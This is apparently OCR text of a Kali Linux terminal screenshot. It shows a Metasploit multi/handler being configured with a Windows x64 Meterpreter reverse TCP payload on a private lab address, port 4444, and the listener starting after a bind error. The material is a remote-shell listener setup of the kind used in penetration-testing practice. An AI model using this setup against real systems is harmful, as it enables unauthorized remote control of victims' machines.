 kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(multi/handler) > set lhost 192.168.100.101
lhost => 192.168.100.101
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.100.101:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444